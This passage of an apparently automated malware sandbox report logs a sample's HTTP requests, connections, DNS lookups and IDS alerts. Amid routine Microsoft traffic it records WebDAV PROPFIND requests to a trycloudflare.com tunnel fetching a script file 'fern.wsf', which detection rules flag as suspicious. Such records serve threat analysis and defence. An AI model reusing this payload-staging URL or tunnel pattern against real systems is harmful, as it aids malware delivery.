| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10be70.TMP | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
63
DNS requests
48
Threats
38
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.43:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
8576 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
8576 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |

8268 | svchost.exe | OPTIONS | 200 | 104.16.230.132:80 | http://waves-headset-qualify-rep.trycloudflare.com/32 | unknown | — | — | whitelisted |
8268 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://waves-headset-qualify-rep.trycloudflare.com/32 | unknown | — | — | whitelisted |
8268 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://waves-headset-qualify-rep.trycloudflare.com/32 | unknown | — | — | whitelisted |
8268 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://waves-headset-qualify-rep.trycloudflare.com/32/fern.wsf | unknown | — | — | whitelisted |
8268 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://waves-headset-qualify-rep.trycloudflare.com/32/fern.wsf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.43:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2504 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7408 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7408 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7408 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
dl.dropboxusercontent.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7408 | msedge.exe | Misc activity | ET INFO DropBox User Content Domain (dl .dropboxusercontent .com in TLS SNI) |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
8752 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8752 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8268 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8268 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8268 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8268 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |